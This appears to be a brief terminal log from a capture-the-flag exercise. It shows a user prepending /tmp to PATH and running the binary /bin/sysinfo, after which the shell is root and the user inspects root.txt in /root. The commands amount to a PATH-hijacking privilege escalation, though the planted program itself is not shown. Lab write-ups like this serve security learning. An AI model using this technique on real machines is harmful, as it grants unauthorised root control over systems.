 Author: @corshine
theseus@ubuntu:/tmp$ PATH=/tmp:$PATH
theseus@ubuntu:/tmp$ echo $PATH
/tmp:/tmp:/tmp:/tmp/ubo:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
theseus@ubuntu:/tmp$ /bin/sysinfo
====================Hardware Info====================
root@ubuntu:/tmp# cd /root
root@ubuntu:/root# wc -c root.txt
33 root.txt
root@ubuntu:/root#